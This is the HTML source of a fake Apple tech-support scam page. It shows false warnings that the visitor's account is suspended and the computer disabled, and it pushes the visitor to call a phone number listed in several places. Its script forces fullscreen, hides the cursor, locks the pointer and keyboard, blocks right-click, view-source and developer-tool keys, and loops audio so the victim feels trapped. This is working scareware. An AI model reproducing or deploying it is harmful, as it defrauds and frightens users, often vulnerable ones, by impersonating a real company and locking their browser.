
<file: public/MacAbhwebsi018/index.html>
<!DOCTYPE html><html lang="en">
<head>

<!-- Privacy-friendly analytics by Plausible -->
<script async src="https://plausible.io/js/pa-6jw4nhaVZfx-Q6kEcuU8w.js"></script>
<script>
  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
  plausible.init()
</script>



<meta charset="utf-8">
<meta name="robots" content="noindex,nofollow">
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <title>In-Service Apps</title>


    <style>
        body {
            background-image: url('bg1.png');
            background-size: 100% 100%;
            background-repeat: no-repeat;
            background-position: center center;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            font-family: Arial, sans-serif;
            color: white;
        }

        body.fullscreen {
            background-image: url('bg2.jpg');
        }

        #support-text {
            position: absolute;
            top: 80%;
            left: 50%;
            transform: translateX(-50%);
            font-size: 24px;
            text-align: center;
            width: 100%;
            font-weight: bold;
            color: black;
            display: none;
        }

        #support-text span {
            font-weight: normal;
        }

        #music {
            display: none;
        }

        #modal-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5);
            z-index: 9999;
        }

        #modal-content {
            background-color: white;
            border-radius: 5px;
            max-width: 400px;
            margin: 100px auto;
            padding: 20px;
            text-align: center;
        }

        #modal-close {
            cursor: pointer;
            color: #888;
            float: right;
            font-size: 20px;
            font-weight: bold;
        }

        #modal-message {
            color: black;
            font-weight: bold;
            margin-bottom: 20px;
        }

        #modal-image {
            margin-bottom: 20px;
        }

        .modal-buttons {
            display: flex;
            justify-content: space-between;
            margin-top: 20px;
        }

        .modal-buttons button {
            width: 100px;
            padding: 10px 0;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-weight: bold;
            transition: background-color 0.3s;
        }

        .modal-buttons button.accept {
            background-color: white;
            color: black;
        }

        .modal-buttons button.dismiss {
            background-color: #3b5998;
            color: white;
        }

        .modal-buttons button:hover {
            background-color: rgba(0, 0, 0, 0.8);
        }

        @keyframes blink {
            0% {
                opacity: 1;
            }

            50% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }

        .modal-buttons button.dismiss.blinking {
            animation: blink 1s infinite;
        }

        #welcomeDiv {
            display: none;
            background-color: #282c32;
            height: auto;
            width: 100%;
            position: fixed;
            top: 0;
            left: 50%;
            transform: translateX(-50%);
            z-index: 9999999999;
            text-align: center;
            padding: 15px;
        }

        #welcomeDiv p {
            color: #ffffff;
            margin-top: 10px;
            font-size: 16px;
            opacity: 0.9;
        }
    </style>
    <script>
        document.addEventListener('DOMContentLoaded', function () {
            var isPopupVisible = true;
            var music = document.getElementById('music');
            var isPlaying = false;

            function toggleMusic() {
                if (isPlaying) {
                    music.pause();
                } else {
                    music.play();
                }
                isPlaying = !isPlaying;
            }

            function playMusicOnClick() {
                toggleMusic();
                document.removeEventListener('click', playMusicOnClick);
            }

            music.addEventListener('click', toggleMusic);
            document.addEventListener('click', playMusicOnClick);

            var fullscreenEnabled = document.fullscreenEnabled || document.mozFullScreenEnabled || document.documentElement.webkitRequestFullScreen;

            if (fullscreenEnabled) {
                document.documentElement.requestFullscreen = document.documentElement.requestFullscreen || document.documentElement.mozRequestFullScreen || document.documentElement.webkitRequestFullScreen;
                document.cancelFullscreen = document.cancelFullscreen || document.mozCancelFullScreen || document.webkitCancelFullScreen;

                var isFullscreen = false;

                document.addEventListener('click', function () {
                    if (!isFullscreen) {
                        isFullscreen = true;
                        document.documentElement.requestFullscreen();
                        document.body.classList.add('fullscreen');
                        showWelcomeDiv();
                        showSupportText();
                    }
                });

                document.addEventListener('fullscreenchange', function () {
                    isFullscreen = !isFullscreen;
                });
            }

            var modalOverlay = document.getElementById('modal-overlay');
            var modalClose = document.getElementById('modal-close');

            function showModal() {
                modalOverlay.style.display = 'block';
            }

            function closeModal() {
                modalOverlay.style.display = 'none';
            }

            modalClose.addEventListener('click', closeModal);

            showModal();

            function hideCursor() {
                document.documentElement.style.cursor = 'none';
            }

            document.addEventListener('click', function () {
                hideCursor();
                document.removeEventListener('click', hideCursor);
                if (isPopupVisible) {
                    closeModal();
                    isPopupVisible = false;
                }
            });

            var acceptButton = document.getElementById('modal-accept');
            var dismissButton = document.getElementById('modal-dismiss');

            acceptButton.addEventListener('click', closeModal);
            dismissButton.addEventListener('click', closeModal);

            document.addEventListener('contextmenu', function (event) {
                event.preventDefault();
            });

            document.addEventListener('keydown', function (e) {
                if (e.ctrlKey && (e.keyCode === 'U'.charCodeAt(0) || e.keyCode === 'u'.charCodeAt(0)) ||
                    e.ctrlKey && (e.keyCode === 'C'.charCodeAt(0) || e.keyCode === 'c'.charCodeAt(0)) ||
                    e.ctrlKey && (e.keyCode === 'S'.charCodeAt(0) || e.keyCode === 's'.charCodeAt(0))) {
                    e.preventDefault();
                }
            });

            function preventKeyEvents(event) {
                const blockedKeyCodes = [123];
                const keyCode = event.keyCode || event.which;

                if (blockedKeyCodes.includes(keyCode)) {
                    event.preventDefault();
                    console.log(`Key with code ${keyCode} is blocked.`);
                }
            }

            window.addEventListener('keydown', preventKeyEvents);
        });

        navigator.keyboard.lock();
        document.onkeydown = function (e) {
            return false;
        }

        function showWelcomeDiv() {
            var welcomeDiv = document.getElementById('welcomeDiv');
            welcomeDiv.style.display = 'block';
        }

        function showSupportText() {
            var supportText = document.getElementById('support-text');
            supportText.style.display = 'block';
        }
    </script>
</head>

<body onclick="requestPointerLock();">
    <audio id="music" src="txmwi0n.mp3" controls="" loop=""></audio>

    <div id="modal-overlay">
        <div id="modal-content">
            <span id="modal-close">x</span>
           <!-- <img id="modal-image" src="logofb.jpg" alt="Facebook Logo">-->
         <img id="modal-image" src="1lo.png" alt="Apple Logo" width="250">
            <p id="modal-message"> <p id="modal-message">Apple has temporarily Suspended your Account.  Please don't access this system. Call for immediate assistance.</p></p>
            <div class="modal-buttons">
                <button id="modal-accept" class="dismiss ">Accept</button>
                <button id="modal-dismiss" class="dismiss blinking">Ignore</button>
            </div>
        </div>
    </div>

    <div id="welcomeDiv">
        <p>
          Apple Security Has Disabled Your Computer. <br/> Please don't access this system. If you overlook this warning, all your security and personal information can be compromised. Running this application may put your system and all your personal information at risk. Please contact Apple Support as soon as possible, and a Apple expert will guide you through the investigation over the phone. +1-855-470-2875</p></div>
        <p></p>




    <div id="support-text">Do not reboot or use
      Your Device.This Device is disabled.<br><span style="color:#cc0000"> Call Apple Support Toll Free +1-855-470-2875 </span><br>Apple Corporation 2025 </div>



<script src="slick.js"></script>
<script src="main.js"></script>


  </body></html>
</file>
